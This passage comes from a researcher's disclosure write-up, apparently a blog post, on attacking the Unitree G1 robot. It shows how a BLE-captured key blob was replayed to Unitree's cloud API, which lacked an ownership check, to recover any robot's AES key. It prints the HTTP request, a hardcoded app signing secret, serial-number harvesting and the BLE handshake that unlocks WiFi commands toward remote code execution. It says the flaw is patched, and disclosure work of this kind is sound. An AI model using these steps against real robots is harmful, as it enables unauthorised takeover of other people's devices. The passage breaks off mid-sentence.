
In plain English 0xF2 means: "I don't know this robot’s AES key yet. Give me a copy protected so that only Unitree's cloud should be able to open it".
This is the RSA-encrypted blob containing the AES key, the serial number, and the BLE MAC. For the 100th time 😭, any device in BLE range can trigger this exchange and capture the blob.

From Blob Ciphertext Into Cloud Oracle Cleartext
The blob is RSA-encrypted & the corresponding RSA private key is held by Unitree's cloud infrastructure. This, in theory, is safe...
This is the security boundary Unitree appears to have relied on. Nearby devices can request the bootstrap blob, but only Unitree owns the RSA private key capable of opening it.
However, the Unitree mobile app reassembles the BLE notification chunks and slingshots that shit via a POST to Unitree's cloud API /device/bindExtData on global-robot-api.unitree.com and the app stores the response body as gcmKey.
POST /device/bindExtData HTTP/1.1
Host: global-robot-api.unitree.com
Content-Type: application/x-www-form-urlencoded
Token: <access_token>
AppSign: <signature>
AppTimestamp: <timestamp_ms>
AppNonce: <nonce_hex>

extData=<base64_rsa_blob>&sn=<rsa_encrypted_sn_base64>
- Token = login with any account to
/login/email, password sent as MD5(cleartext). The response gives you accessToken. - AppSign =
MD5("XyvkwK45hp5PHfA8" + timestamp_ms + nonce_hex). The secret is hardcoded in BaseConstant.java. - AppTimestamp = just generate it
- AppNonce = random UUID that you
uuid.uuid4().hex - extData = is the Base64-encoded RSA-OAEP-SHA256 blob collected from the robot's BLE
0xF2response. - sn = is the G1's serial number encrypted using RSA-PKCS#1 v1.5 with the cloud public key fetched from
/system/pubKey, then Base64-encoded.

/sources/com/unitree/baselibrary/core/BaseConstant.java where that secret comes fromGetting the Serial Number Without Pairing
Quick note: whenever the robot is powered on it broadcasts its full SN to anyone within BLE range. You can exfil it from a scan. The trick is Manufacturer ID 12869 = 0x3245 = bytes 45 32 = ASCII "E2". The payload = "1D6000Q3A7920Y". Concatenate = E21D60003A7920Y. 
discover_sn.py therefore tries the advertisement first and, when it is missing, connects without pairing and sends the cleartext 0xF1 bootstrap request to 0xFFE2. The G1 returns the serial number through a notification on 0xFFE1. Neither path requires the AES keyThe Missing Ownership Check
This works because the endpoint verifies that the token is valid & the request body comes from a valid Unitree account, but there's no ownership checks on the robot's current/past binding state. So any account could recover the AES key from the RSA-OAEP blob. In other words, authentication was present, but authorization was missing.
The EAS key of any G1 can be obtained in the following 4 steps!
- Logs in to Unitree's global-robot-api cloud (email + MD5-of-password)
- Fetches the cloud's RSA pubkey via
GET /system/pubKey - Capture the Base64-encoded RSA-OAEP-SHA256 blob collected from the
0xF2response - RSA-PKCS1-encrypts the SN with that pubkey, Base64s it (per APK's RSAUtil.encodeString)
-
POST /device/bindExtDatawithextData=<BLOB>+sn=<encrypted-SN>


This is a super dope finding & solves a frankly stupid amount of our problems 🎉.

It was patched sometime in July after I had reported it, and they now do authorization binding checks.

This doesn't stop the owner of a G1 from using their own bound account to retrieve their G1's AES key if they ever wanted a shell on the Locomotion PC/jailbreak their robot.
This single AES-128 key unlocks both the BLE protocol and the WebRTC signaling channels.
BLE Handshake
Understanding this handshake is key to understanding how the WiFi Heredoc Injection in the next section actually works. The receive_manager function dispatches each incoming BLE frame based on those opcodes we saw at the start. Importantly, the robot will not accept WiFi configuration commands until the handshake sets valid_incoming_user to 1

receive_manager of btgatt-server, every WiFi opcode (0x03 through 0x07) is guarded by the same check. At PIE offset 0xe540, the ldrb handler loads valid_incoming_user from BSS and cbz branches to a reject path if it's zero. Until the attacker completes the 0x0B/0x0C handshake with a valid AES key, this flag stays at 0, and all WiFi commands are ignoredLuckily, we could obtain any G1's AES key, meaning we could authenticate to any G1's BLE protocol and unlock the WiFi configuration commands that the rest of the chain (RCE #2) depends on.
An encrypted BLE frame written to 0xFFE2 has this outer structure:

After GCM decryption, the plaintext inside has its own structure.

The handshake is opcodes 0x0B and 0x0C & it's just a timestamp challenge-response that proves to the G1 we know the AES key.
The 0x0B case first resets valid_incoming_user to zero, wiping any previous successful handshake. It then calls get_unix_timestamp_sec(), stores the current Unix timestamp in the global stored_timestamp, converts it to an eight-byte value with uint64_to_bytes_be(), and returns it through bt_gatt_server_send_feedback_in_cipher_manner(). That response is AES-GCM encrypted and delivered as a notification on 0xFFE1. The robot has effectively handed us a number and said, "prove you can read this 😼".

0x0B case, and the robot returns its encrypted eight-byte timestamp. This is the 